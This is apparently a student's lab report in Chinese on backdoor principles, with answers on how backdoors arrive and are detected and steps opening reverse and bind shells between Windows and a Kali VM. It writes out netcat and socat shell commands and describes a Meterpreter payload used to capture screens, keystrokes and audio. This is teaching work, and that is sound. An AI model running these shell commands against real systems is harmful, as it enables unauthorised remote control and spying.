20145229吴姗珊后门原理与实现

实践

基础问题回答

-

例举你能想到的一个后门进入到你系统中的可能方式?

拿自己的U盘去打印店打印东西后又把U盘插到自己电脑里

下载软件的时候捆绑下载了后门

上网的时候无意点击了一些广告之类的 -

例举你知道的后门如何启动起来(win及linux)的方式?

把后门程序伪装起来,比如将其重命名为QQ或者游戏名称,让我们点击然后启动

跟其他启动项捆绑在一起,启动其他软件的时候自动启动后门 -

Meterpreter有哪些给你映像深刻的功能?

最深刻的是可以通过指令打开主机的摄像头,那岂不是毫无隐私可言

-如何发现自己有系统有没有被安装后门?

最简单的就是通过一些杀毒软件定期进行查杀

对防火墙进行检查,我们做得ncat就需要让防火墙允许其运行,所以最有效的方法就是查看防火墙允许通过的程序

实践

1.netcat



- 首先通过ipconfig以及ifconfig对win以及虚拟机进行ip查询

windows ip:192.168.2.147 虚拟机ip:192.168.195.255



问题:在最开始我在虚拟机中输入ifconfig,并没有出现虚拟机的ip,出现下图所示

通过百度发现是虚拟机的网卡出现了问题,通过对主机网卡网络适配器进行重新配置后成功





- win获取linux的shell

在windows系统中打开命令行,cd进入ncat.exe所在的文件夹目录下,输入指令ncat.exe -l -p 5229,开启netcat监听

在kali中,输入指令nc win的IP 5229 -e /bin/sh

等待win获得kali的shell后,可以进行测试,输入ls查看虚拟机的目录

-



Kali获取Win的shell

Kali开启netcat监听,输入命令nc -l -p 5229

win:ncat.exe -e cmd.exe 192.168.195.255 5229

出现了问题,百度过然后重复了步骤,找不出错误,明天找老师看看把 -

做了很多措施后发现是虚拟机的问题,所以借了同学的虚拟机进行操作,新的win IP为:192.168.2.175 虚拟机IP为:192.168.234.140



2.使用socat获取主机操作Shell

(1)Kali获取Wi的shell

Windows中开启监听程序,socat tcp-listen:5229 exec:cmd,pty,stderr

Kali连接Win中开启的监听程序,获取shell,socat - tcp:win的ip:5229

就可以当做是在windows的cmd中,输入ipconfig进行测试

(2)Win获取Kali的shell。

原理与步骤同上,不再详细描述。





3.使用MSF meterpreter生成可执行文件获取主机Shell

(1)后门程序生成

(2)查看后门程序,将程序复制到win下面



(3)打开msf进行设置,输入msfconsole进入msf,设置命令如下图所示



(4)点击刚传送的后门文件,获取shell



(5)查看当前的目录文件



(6)对靶机进行截屏,记录鼠标点击,录音